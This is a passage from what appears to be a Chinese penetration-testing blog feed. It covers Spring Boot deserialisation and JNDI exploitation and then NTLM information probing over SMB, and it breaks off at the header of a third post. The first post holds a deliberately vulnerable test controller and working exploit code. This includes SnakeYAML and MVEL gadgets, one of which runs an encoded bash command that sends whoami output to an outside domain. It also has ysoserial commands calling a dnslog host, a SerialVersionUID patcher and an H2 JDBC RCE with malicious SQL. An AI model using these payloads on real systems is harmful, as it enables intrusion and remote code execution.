punctuation">.</span>apache<span class="token punctuation">.</span>logging<span class="token punctuation">.</span>log4j<span class="token punctuation">.</span></span><span class="token class-name">ThreadContext</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">org<span class="token punctuation">.</span>slf4j<span class="token punctuation">.</span></span><span class="token class-name">Logger</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">org<span class="token punctuation">.</span>slf4j<span class="token punctuation">.</span></span><span class="token class-name">LoggerFactory</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">org<span class="token punctuation">.</span>springframework<span class="token punctuation">.</span>web<span class="token punctuation">.</span>bind<span class="token punctuation">.</span>annotation<span class="token punctuation">.</span></span><span class="token operator">*</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">org<span class="token punctuation">.</span>apache<span class="token punctuation">.</span>logging<span class="token punctuation">.</span>log4j<span class="token punctuation">.</span>core<span class="token punctuation">.</span>lookup<span class="token punctuation">.</span></span><span class="token class-name">UpperLookup</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">javax<span class="token punctuation">.</span>servlet<span class="token punctuation">.</span></span><span class="token class-name">ServletInputStream</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">javax<span class="token punctuation">.</span>servlet<span class="token punctuation">.</span>http<span class="token punctuation">.</span></span><span class="token class-name">HttpServletRequest</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">javax<span class="token punctuation">.</span>servlet<span class="token punctuation">.</span>http<span class="token punctuation">.</span></span><span class="token class-name">HttpServletResponse</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>io<span class="token punctuation">.</span></span><span class="token class-name">ObjectInputStream</span><span class="token punctuation">;</span><span class="token annotation punctuation">@ResponseBody</span><span class="token annotation punctuation">@RestController</span><span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">TestClass</span> <span class="token punctuation">&#123;</span>    <span class="token annotation punctuation">@PostMapping</span><span class="token punctuation">(</span><span class="token string">"/yso"</span><span class="token punctuation">)</span>    <span class="token keyword">public</span> <span class="token keyword">void</span> <span class="token class-name">URLDemo</span><span class="token punctuation">(</span><span class="token class-name">HttpServletRequest</span> request<span class="token punctuation">,</span> <span class="token class-name">HttpServletResponse</span> response<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span><span class="token punctuation">&#123;</span>        <span class="token class-name">ServletInputStream</span> inputStream <span class="token operator">=</span> request<span class="token punctuation">.</span><span class="token function">getInputStream</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">ObjectInputStream</span> objectInputStream <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">ObjectInputStream</span><span class="token punctuation">(</span>inputStream<span class="token punctuation">)</span><span class="token punctuation">;</span>        objectInputStream<span class="token punctuation">.</span><span class="token function">readObject</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">private</span> <span class="token keyword">static</span> <span class="token keyword">final</span> <span class="token class-name">Logger</span> logger <span class="token operator">=</span> <span class="token class-name">LoggerFactory</span><span class="token punctuation">.</span><span class="token function">getLogger</span><span class="token punctuation">(</span><span class="token class-name">TestClass</span><span class="token punctuation">.</span><span class="token keyword">class</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token annotation punctuation">@GetMapping</span><span class="token punctuation">(</span><span class="token string">"/log"</span><span class="token punctuation">)</span>    <span class="token keyword">public</span> <span class="token class-name">String</span> <span class="token function">echo</span><span class="token punctuation">(</span><span class="token annotation punctuation">@RequestHeader</span><span class="token punctuation">(</span><span class="token string">"X-Api-Version"</span><span class="token punctuation">)</span> <span class="token class-name">String</span> apiVersion<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>        <span class="token class-name">ThreadContext</span><span class="token punctuation">.</span><span class="token function">put</span><span class="token punctuation">(</span><span class="token string">"apiVersion"</span><span class="token punctuation">,</span> apiVersion<span class="token punctuation">)</span><span class="token punctuation">;</span>        logger<span class="token punctuation">.</span><span class="token function">info</span><span class="token punctuation">(</span><span class="token string">"Received a request"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token class-name">UpperLookup</span> upperLookup <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">UpperLookup</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        logger<span class="token punctuation">.</span><span class="token function">info</span><span class="token punctuation">(</span>upperLookup<span class="token punctuation">.</span><span class="token function">lookup</span><span class="token punctuation">(</span><span class="token string">"i"</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token keyword">return</span> <span class="token string">"Hello, API Controller!"</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>珂字辈师傅已经写好了<a href="https://github.com/kezibei/Urldns">URLDNS</a>，可以生成探测需要的序列化数据包。当存在JNDI注入的时候，启动LDAP服务:<code>java -jar Urldns.jar ldap all &lt;dnslog&gt;</code>，然后使用PAYLOAD: <code>ldap://&lt;ip&gt;:1389/Hello233</code>。</p><h4 id="Snkeyml"><a href="#Snkeyml" class="headerlink" title="Snkeyml"></a>Snkeyml</h4><p>借用Ceye.io探测H2 Database的页面，发现可以利用的链很多，比如<code>cc1, cb17、mvel、snakeyaml</code>等，其中<code>cc1、cb17</code>这些链属于LDAP反序列化，<code>mvel、snkeyaml</code>属于加载本地Class。<br>浅蓝师傅在<a href="https://tttang.com/archive/1405/">探索高版本JDK下JNDI漏洞的利用方法</a>里面讲的很详细，这里选择使用<code>snkeyml</code>攻击，主要利用代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">private</span> <span class="token keyword">static</span> <span class="token class-name">ResourceRef</span> <span class="token function">tomcat_snakeyaml</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">&#123;</span>    <span class="token class-name">ResourceRef</span> ref <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">ResourceRef</span><span class="token punctuation">(</span><span class="token string">"org.yaml.snakeyaml.Yaml"</span><span class="token punctuation">,</span> <span class="token keyword">null</span><span class="token punctuation">,</span> <span class="token string">""</span><span class="token punctuation">,</span> <span class="token string">""</span><span class="token punctuation">,</span>            <span class="token boolean">true</span><span class="token punctuation">,</span> <span class="token string">"org.apache.naming.factory.BeanFactory"</span><span class="token punctuation">,</span> <span class="token keyword">null</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token class-name">String</span> yaml <span class="token operator">=</span> <span class="token string">"!!javax.script.ScriptEngineManager [\n"</span> <span class="token operator">+</span>            <span class="token string">"  !!java.net.URLClassLoader [[\n"</span> <span class="token operator">+</span>            <span class="token string">"    !!java.net.URL [\"http://127.0.0.1:8888/exp.jar\"]\n"</span> <span class="token operator">+</span>            <span class="token string">"  ]]\n"</span> <span class="token operator">+</span>            <span class="token string">"]"</span><span class="token punctuation">;</span>    ref<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">StringRefAddr</span><span class="token punctuation">(</span><span class="token string">"forceString"</span><span class="token punctuation">,</span> <span class="token string">"a=load"</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    ref<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">StringRefAddr</span><span class="token punctuation">(</span><span class="token string">"a"</span><span class="token punctuation">,</span> yaml<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token keyword">return</span> ref<span class="token punctuation">;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>在服务端使用RMI托管，然后开启<a href="https://github.com/artsploit/yaml-payload">yaml-payload.jar</a>，可以成功执行命令。</p><h4 id="Mvel"><a href="#Mvel" class="headerlink" title="Mvel"></a>Mvel</h4><p>在更换MVEL执行的时候，本地测试弹计算器成功，但是换成执行命令就会失败，使用IDEA本地调试之后发现把push去掉，然后可以执行命令成功，具体原因需要再跟踪一遍：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">private</span> <span class="token keyword">static</span> <span class="token class-name">ReferenceWrapper</span> <span class="token function">tomcat_MVEL</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">RemoteException</span><span class="token punctuation">,</span> <span class="token class-name">NamingException</span> <span class="token punctuation">&#123;</span><span class="token class-name">ResourceRef</span> ref <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">ResourceRef</span><span class="token punctuation">(</span><span class="token string">"org.mvel2.sh.ShellSession"</span><span class="token punctuation">,</span> <span class="token keyword">null</span><span class="token punctuation">,</span> <span class="token string">""</span><span class="token punctuation">,</span> <span class="token string">""</span><span class="token punctuation">,</span>            <span class="token boolean">true</span><span class="token punctuation">,</span> <span class="token string">"org.apache.naming.factory.BeanFactory"</span><span class="token punctuation">,</span> <span class="token keyword">null</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    ref<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">StringRefAddr</span><span class="token punctuation">(</span><span class="token string">"forceString"</span><span class="token punctuation">,</span> <span class="token string">"a=exec"</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    ref<span class="token punctuation">.</span><span class="token function">add</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">StringRefAddr</span><span class="token punctuation">(</span><span class="token string">"a"</span><span class="token punctuation">,</span>            <span class="token string">"Runtime.getRuntime().exec('bash -c &#123;echo,Y3VybCBiYWlkdS5jb20vYHdob2FtaWA=&#125;|&#123;base64,-d&#125;|&#123;bash,-i&#125;');"</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token keyword">return</span> <span class="token keyword">new</span> <span class="token class-name">ReferenceWrapper</span><span class="token punctuation">(</span>ref<span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="利用LDAP返回反序列化数据，触发本地Gadget绕过"><a href="#利用LDAP返回反序列化数据，触发本地Gadget绕过" class="headerlink" title="利用LDAP返回反序列化数据，触发本地Gadget绕过"></a>利用LDAP返回反序列化数据，触发本地Gadget绕过</h3><p>LDAP Server除了使用JNDI Reference进行利用之外，还支持直接返回一个对象的序列化数据。如果Java对象的<code>javaSerializedData</code>属性值不为空，则客户端的<code>obj.decodeObject()</code>方法就会对这个字段的内容进行反序列化，攻击者仍然可以利用受害者本地CLASSPATH中存在漏洞的反序列化Gadget达到绕过限制执行命令的目的。</p><p>使用CC链生成之后托管在LDAP：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections6 <span class="token string">'curl xbaax2.ceye.io'</span><span class="token operator">|</span>base64 <span class="token operator">|</span>pbcopyjava -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections7 <span class="token string">'curl xbaax2.ceye.io'</span><span class="token operator">|</span>base64 <span class="token operator">|</span>pbcopy<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p><a href="https://github.com/kxcode/JNDI-Exploit-Bypass-Demo">kxcode师傅的LDAP</a>托管生成的反序列化数据：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">java -cp HackerRMIRefServer-all.jar HackerLDAPRefServer  <span class="token number">0.0</span>.0.0 <span class="token number">8088</span> <span class="token number">1389</span><span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p><img src="/2022/03/18/from-spring-boot-to-getshell/4.jpg"></p><p>但是在使用CommonsBeanutils1链的时候，执行命令失败:<br><img src="/2022/03/18/from-spring-boot-to-getshell/3.png"><br>可以从报错原因看出来，因为CommonsBeanutils1的版本不同，BeanComparator这个类的<a href="https://github.com/kezibei/Urldns/blob/ea7774f9f1e6b1d64000228e82ed33a2f5a252dd/src/main/en.java#L119">SerialVersionUID不一样</a>，会造成反序列化失败。1.7x-1.8x为<code>-3490850999041592962</code>,1.9x为<code>-2044202215314119608</code>。<br>有两种解决方法：</p><ul><li>替换ysoserial的CommonsBeanutils1，使用<a href="https://github.com/su18/ysoserial">su18师傅的ysoserial</a>: <code>java -jar ysuserial-1.3-su18-all.jar -g CommonsBeanutils1183NOCC -p &#39;open -a Calculator.app&#39; |base64 |pbcopy</code></li><li>生成反序列化数据之后，<a href="https://github.com/phith0n/zkar">修改SerialVersionUID</a>为对应版本的值</li></ul><p>刚好早上看到P师傅发的文章，尝试使用<a href="https://github.com/phith0n/zkar">zkar</a>修改ysoserial生成的序列化数据包，可以执行命令成功。</p><pre class="line-numbers language-go" data-language="go"><code class="language-go"><span class="token keyword">package</span> main<span class="token keyword">import</span> <span class="token punctuation">(</span><span class="token string">"github.com/phith0n/zkar/serz"</span><span class="token string">"io/ioutil"</span><span class="token string">"log"</span><span class="token punctuation">)</span><span class="token keyword">func</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>data<span class="token punctuation">,</span> <span class="token boolean">_</span> <span class="token operator">:=</span> ioutil<span class="token punctuation">.</span><span class="token function">ReadFile</span><span class="token punctuation">(</span><span class="token string">"cb1.ser"</span><span class="token punctuation">)</span>serialization<span class="token punctuation">,</span> err <span class="token operator">:=</span> serz<span class="token punctuation">.</span><span class="token function">FromBytes</span><span class="token punctuation">(</span>data<span class="token punctuation">)</span><span class="token keyword">if</span> err <span class="token operator">!=</span> <span class="token boolean">nil</span> <span class="token punctuation">&#123;</span>log<span class="token punctuation">.</span><span class="token function">Fatal</span><span class="token punctuation">(</span><span class="token string">"parse error"</span><span class="token punctuation">)</span><span class="token punctuation">&#125;</span>object <span class="token operator">:=</span> serialization<span class="token punctuation">.</span>Contents<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">.</span>Object<span class="token keyword">for</span> <span class="token boolean">_</span><span class="token punctuation">,</span> field <span class="token operator">:=</span> <span class="token keyword">range</span> object<span class="token punctuation">.</span>ClassDatas<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">.</span>FieldDatas <span class="token punctuation">&#123;</span><span class="token keyword">if</span> field<span class="token punctuation">.</span>TypeCode <span class="token operator">==</span> <span class="token string">"L"</span> <span class="token punctuation">&#123;</span>classPonter <span class="token operator">:=</span> field<span class="token punctuation">.</span>Object<span class="token punctuation">.</span><span class="token punctuation">(</span><span class="token operator">*</span>serz<span class="token punctuation">.</span>TCObject<span class="token punctuation">)</span><span class="token punctuation">.</span>ClassPointer<span class="token keyword">if</span> classPonter<span class="token punctuation">.</span>Flag <span class="token operator">==</span> serz<span class="token punctuation">.</span>JAVA_TC_CLASSDESC <span class="token operator">&amp;&amp;</span>classPonter<span class="token punctuation">.</span>NormalClassDesc<span class="token punctuation">.</span>ClassName<span class="token punctuation">.</span>Data <span class="token operator">==</span> <span class="token string">"org.apache.commons.beanutils.BeanComparator"</span> <span class="token punctuation">&#123;</span>classPonter<span class="token punctuation">.</span>NormalClassDesc<span class="token punctuation">.</span>SerialVersionUID <span class="token operator">=</span> <span class="token operator">-</span><span class="token number">3490850999041592962</span><span class="token keyword">break</span><span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span>ioutil<span class="token punctuation">.</span><span class="token function">WriteFile</span><span class="token punctuation">(</span><span class="token string">"cb1-modify.ser"</span><span class="token punctuation">,</span> serialization<span class="token punctuation">.</span><span class="token function">ToBytes</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token number">0o755</span><span class="token punctuation">)</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="H2-RCE"><a href="#H2-RCE" class="headerlink" title="H2 RCE"></a>H2 RCE</h3><p>参考su18师傅的<a href="https://su18.org/post/jdbc-connection-url-attack/#h2-rce">jdbc-connection-url-attack</a>：</p><pre class="line-numbers language-none"><code class="language-none">jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT&#x3D;3;INIT&#x3D;RUNSCRIPT FROM &#39;http:&#x2F;&#x2F;127.0.0.1:8000&#x2F;poc.sql&#39;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>远程服务器的恶意SQL:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql"><span class="token keyword">CREATE</span> ALIAS <span class="token keyword">EXEC</span> <span class="token keyword">AS</span> <span class="token string">'String shellexec(String cmd) throws java.io.IOException &#123;Runtime.getRuntime().exec(cmd);return "su18";&#125;'</span><span class="token punctuation">;</span><span class="token keyword">CALL</span> <span class="token keyword">EXEC</span> <span class="token punctuation">(</span><span class="token string">'open -a Calculator.app'</span><span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>Spring &lt; 2.3.0的时候，会默认创建<code>jdbc:h2:mem:testdb</code>，Spring &gt;= 2.3.0的时候，Spring会自动创建一个UUID随机数据库名，数据库名可以在Spirng的日志里看到。</p><p>所以使用这种方法的时候需要满足以下任意一个条件：</p><ul><li>Spring &lt; 2.3.0</li><li>提前获取到H2 database的用户密码</li></ul><h2 id="注意事项"><a href="#注意事项" class="headerlink" title="注意事项"></a>注意事项</h2><ul><li>RMI托管在VPS的时候，修改<a href="https://github.com/JKme/EvilRMI/blob/main/src/main/java/com/rmi/RmiServer.java#L180">java.rmi.server.hostname</a>为自己服务器的IP地址</li><li>在完全黑盒的情况下，注意SerialVersionUID不匹配的问题，具体见<a href="https://github.com/kezibei/Urldns/blob/ea7774f9f1e6b1d64000228e82ed33a2f5a252dd/src/main/en.java">URLDNS</a></li></ul><h2 id="参考链接"><a href="#参考链接" class="headerlink" title="参考链接"></a>参考链接</h2><ul><li><a href="https://81.68.118.217/index.php/archives/62/">JNDI注入高版本绕过</a></li><li><a href="https://mp.weixin.qq.com/s/DN9n_xAd0QRB2G1kjbeGMw">Urldns链探测类工具发放</a></li><li><a href="https://mp.weixin.qq.com/s/KncxkSIZ7HVXZ0iNAX8xPA">构造java探测class反序列化gadget</a></li><li><a href="https://mp.weixin.qq.com/s/p_mBiEhXuHa11usHPzHlEA">老链新用，利用URLDNS链探测gadget</a></li><li><a href="http://wjlshare.com/archives/1575">ysoserial 工具改造</a></li><li><a href="https://github.com/phith0n/zkar">zkar</a></li><li><a href="https://tttang.com/archive/1405/">探索高版本JDK下JNDI漏洞的利用方法</a></li><li><a href="https://su18.org/post/jdbc-connection-url-attack">jdbc-connection-url-attack</a></li><li><a href="https://github.com/JKme/EvilRMI">https://github.com/JKme/EvilRMI</a></li><li><a href="https://github.com/su18/ysoserial">推荐使用su18是否的ysoserial</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>NTLM端口信息探测</title>
      <link href="/2021/08/06/windows-ntlm-smb-scan.html"/>
      <url>/2021/08/06/windows-ntlm-smb-scan.html</url>
      
        <content type="html"><![CDATA[<p>SMB（Server Message Block）协议，可用于在计算机间共享文件、打印机、串口等，电脑上的网上邻居就是靠它实现的。SMB使用了NetBIOS的应用程序接口 （Application Program Interface，简称API）。另外，它是一个开放性的协议，允许了协议扩展——使得它变得更大而且复杂；大约有65个最上层的作业，而每个作业都超过120个函数，甚至Windows NT也没有全部支持到，最近微软又把 SMB 改名为 CIFS（Common Internet File System），并且加入了许多新的特色。SMB协议一般端口使用为139，445，CIFS协议有三个版本：SMB、SMB2、SMB3。</p><h3 id="NTLM"><a href="#NTLM" class="headerlink" title="NTLM"></a>NTLM</h3><p>在type2返回Challenge的过程中，同时返回了操作系统类型，主机名，netbios名等等。这也就意味着如果我们在能跟服务器进行NTLM交流中，给服务器发送一个type1的请求，服务器返回type2的响应，这一步，我们就可以得到很多信息。SMBv1和SMBv2的数据包结构是不同的</p><h3 id="SMBv1"><a href="#SMBv1" class="headerlink" title="SMBv1"></a>SMBv1</h3><p>使用<a href="https://github.com/FeigongSec/NTLMINFO">非攻NTLMINFO</a>探测SMB接口，抓包通过wireshark分析，包含操作系统类型的数据包由SMB Header和Response组成：<br><img src="/2021/08/06/windows-ntlm-smb-scan/ntlm-1.png"><br>我们的目的是获取smb数据包的NTLM数据，然后对NTLM数据包解析，NTLM数据包上一层是GSS-API，首先找到GSS-API在整个数据包的偏移量，SMB的数据包结构长度如下：</p><pre class="line-numbers language-none"><code class="language-none">SMB Header:  32 byteWord Count:  1 byteAndXCommand: 1 byteReserved:    1 byteAndXOffset:  2 byteAction:    2 byteSecurity Blob Length: 2 byte (表示Security Blob的长度，这里的hex是 0f 10，小端转换为010f,再转换成10进制就是271，对应Security Blob的长度)Byte Count: 2 byte (表示Security Blob加上NativeOS和Native Lan的长度)Security Blob: 可变长度，取决于Security Blob Length<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>上面的数据包结构的关键数据是<code>Security Blob Length</code>和<code>Byte Content</code>，前者表示GSS-API的整个数据包长度，后者表示GSS-API和Native OS加上Native LM的数据长度：</p><h6 id="GSS-API的长度是271-Byte"><a href="#GSS-API的长度是271-Byte" class="headerlink" title="GSS-API的长度是271 Byte"></a>GSS-API的长度是271 Byte</h6><p><img src="/2021/08/06/windows-ntlm-smb-scan/ntlm-3.png"></p><h6 id="Native-OS的长度是42-Byte"><a href="#Native-OS的长度是42-Byte" class="headerlink" title="Native OS的长度是42 Byte"></a>Native OS的长度是42 Byte</h6><p><img src="/2021/08/06/windows-ntlm-smb-scan/ntlm-3.1.png"></p><h6 id="Native-LM的长度是38-Byte"><a href="#Native-LM的长度是38-Byte" class="headerlink" title="Native LM的长度是38 Byte"></a>Native LM的长度是38 Byte</h6><p><img src="/2021/08/06/windows-ntlm-smb-scan/ntlm-3.2.png"></p><p>所以数学题来了：<br>Security Blob Length转换成10进制是271 Byte</p><p>Byte Count: 271 + 42 + 38 = 351 Byte<br>我们的目的是获取NTLM的数据和NativeOS和Native LM，回到代码里面去看看，当我们获取到type2的数据，获取到的数据是什么呢？</p><p><img src="/2021/08/06/windows-ntlm-smb-scan/ntlm-4.png"></p><p>NetBIOS Session Service这一层的长度是4 Byte，<code>Security Blob Length</code>的偏移量就出来了: </p><pre class="line-numbers language-none"><code class="language-none">4 + 32 + 1 + 1 + 1 + 2 + 2 &#x3D; 43<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>所以<code>Security Blob Length</code>偏移从43开始，长度是2 Byte， <code>Security Blob</code>跟在后面，偏移从45开始，47结束，go语言伪代码：</p><pre class="line-numbers language-none"><code class="language-none">blob_length :&#x3D; uint16(bytes2Uint(ret[43:45], &#39;&lt;&#39;))blob_count :&#x3D; uint16(bytes2Uint(ret[45:47], &#39;&lt;&#39;))&#x2F;&#x2F;gss变量表示从Security Blob起始位置到数据包结束，包括了Native OS和Native LMgss :&#x3D; ret[47:]&#x2F;&#x2F;找到NTLMSSP在gss的偏移起始位置off_ntlm :&#x3D; bytes.Index(gss, []byte(&quot;NTLMSSP&quot;))&#x2F;&#x2F;Native OS和Native LM数据，对应上面的图native :&#x3D; gss[int(blob_length):blob_count]&#x2F;&#x2F;bs表示ntlm的数据，以NTLMSSP开头bs :&#x3D; gss[off_ntlm:blob_length]<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>接下来主要工作就是解析NTLM的数据，感谢iv4n师傅的<a href="http://iv4n.cc/ntlmssp/">Windows NTLM协议细节</a>，我fork了一份<a href="https://github.com/JKme/go-ntlmssp">go-ntlmssp</a>，增加了解析NTLM输出字符串函数，可以直接获取NTLMSSP数据的解析结果：</p><pre class="line-numbers language-none"><code class="language-none">func TestChallengeMsg_String(t *testing.T) &#123;bs, _ :&#x3D; hex.DecodeString(&quot;4e544c4d535350xxxxx&quot;)type2 :&#x3D; ChallengeMsg&#123;&#125;info :&#x3D; type2.String(bs)fmt.Println(info)&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p><img src="/2021/08/06/windows-ntlm-smb-scan/ntlm-5.png"></p><p>Windows10默认使用SMBv2协议，没有打开SMBv1开关，<a href="https://github.com/RowTeam/SharpDetectionNTLMSSP">Rcoll师傅的SharpDetectionNTLMSSP</a>只发送了SMBv1的探测，没有探测SMBv2。<a href="https://github.com/FeigongSec/NTLMINFO">非攻NTLMINFO</a>师傅就比较完整，先探测SMBv1，失败之后尝试SMBv2。</p><h3 id="SMBv2"><a href="#SMBv2" class="headerlink" title="SMBv2"></a>SMBv2</h3><p>参考<a href="https://github.com/FeigongSec/NTLMINFO/blob/016e1859b7c0f4cc55c923027bc24174b0586bc7/SmbInfo/SmbInfo/Program.cs#L83">非攻师傅的代码</a>，先发送第一次的探测请求，找到偏移量70的地方，做一次判断是否发送第二个数据包。换成GO代码就比较简单了，这里的偏移70保存的是是SMBv2的<code>Security mode</code>:</p><p><img src="/2021/08/06/windows-ntlm-smb-scan/ntlm-6.png"></p><p>Go语言如下：</p><pre class="line-numbers language-none"><code class="language-none">var NTLMSSPNegotiatev2Data []byteif hex.EncodeToString(r2[70:71]) &#x3D;&#x3D; &quot;03&quot; &#123;flags :&#x3D; []byte&#123;0x15, 0x82, 0x08, 0xa0&#125;NTLMSSPNegotiatev2Data &#x3D; getNTLMSSPNegotiateData(flags)&#125; else &#123;flags :&#x3D; []byte&#123;0x05, 0x80, 0x08, 0xa0&#125;NTLMSSPNegotiatev2Data &#x3D; getNTLMSSPNegotiateData(flags)&#125;_, err &#x3D; conn2.Write(NegotiateSMBv2Data2)if err !&#x3D; nil &#123;return&#125;readBytes(conn2)_, err &#x3D; conn2.Write(NTLMSSPNegotiatev2Data)ret, _ :&#x3D; readBytes(conn2)ntlmOff :&#x3D; bytes.Index(ret, []byte(&quot;NTLMSSP&quot;))<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>成品主要参考非攻师傅的代码，集成到<a href="https://github.com/JKme/cube">Cube</a>，完成了winrm、wmi、smb、mssql端口的NTLM信息探测。</p><h3 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h3><ul><li><a href="https://github.com/FeigongSec/NTLMINFO">非攻NTLMINFO</a></li><li><a href="https://github.com/RowTeam/SharpDetectionNTLMSSP">Rcoll师傅的SharpDetectionNTLMSSP</a></li><li><a href="https://github.com/zmap/zgrab2/tree/master/lib/smb/smb">An SMB library in Go</a></li><li><a href="https://daiker.gitbook.io/windows-protocol/ntlm-pian/4">NTLM基础介绍</a></li><li><a href="http://iv4n.cc/ntlmssp/">Windows NTLM协议细节</a></li><li><a href="https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-smb/f210069c-7086-4dc2-885e-861d837df688">Server Message Block (SMB) Protocol</a></li><li><a href="https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-smb2/5606ad47-5ee0-437a-817e-70c366052962">Server Message Block (SMB) Protocol Versions 2 and 3</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>SIEM On ELK</title>
      <link href="/2021/08/02/siem-on-elk.html"/>
      <url>/2021/08/02/siem-on-elk.html</url>
      
